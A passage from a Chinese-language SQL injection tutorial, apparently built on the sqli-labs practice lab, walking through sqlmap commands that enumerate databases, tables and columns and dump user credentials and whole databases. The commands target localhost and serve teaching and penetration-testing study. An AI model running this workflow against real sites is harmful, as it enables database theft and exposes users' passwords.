借助 sqlmap 我们可以通过简单的参数自动完成漏洞的利用,既不用记过多的 SQL语句,也会更加高效。下面我会介绍一些常用的命令参数,通过这些参数, 我们能实现注入自动化。具体的流程和手工注入一样,这里就不再赘述了。







(1)使用 –dbs 参数获取数据库名称 (注意:这里需要 sudo,否则无法访 问docker 容器中的网站),示例命令如下:

./sqlmap.py -u "http://localhost/Less-2/?id=1" --dbs

图 12:使用 –dbs 参数获取数据库名称

输出的对应 payload也是学习各种注入技巧的参考资料,对于渗透测试者、漏洞 扫描器、WAF开发者需要研究的重要资源,有些扫描器干脆直接用 sqlmap,或者 把它的所有payload 扣出来使用。



(2)使用 –current-db 参数获取当前数据库 ,示例命令如下:

./sqlmap.py -u "http://localhost/Less-2/?id=1" --current-db

图 13:使用 –current-db 参数获取当前数据库



(3)使用 –tables 参数枚举表名 ,示例命令如下 :

./sqlmap.py -u "http://localhost/Less-2/?id=1" --tables -D 'security'

图 14:使用 –tables 参数枚举表名

(4)使用 –columns 参数枚举字段名 ,示例命令如下:

./sqlmap.py -u "http://localhost/Less-2/?id=1" --columns -T "users" -D "security"

图 15:使用 –columns 参数枚举字段名

(5)使用 –dump 参数批量获取字段值 ,示例命令如下:

./sqlmap.py -u "http://localhost/Less-2/?id=1" --dump -C "id,password,username" -T "users" -D "security"

图 16:使用 –dump 参数批量获取字段值

(6)使用 –dump-all 参数导出整个数据库 。

这个方法耗时较长,还有很多无价值信息,但却是最简单的拖库姿势,示例命令如下:

./sqlmap.py -u "http://localhost/Less-2/?id=1" --dump-all













上述方法导出的数据文件存放路径会在命令行给出,数据以 csv文件形式保存到 本地: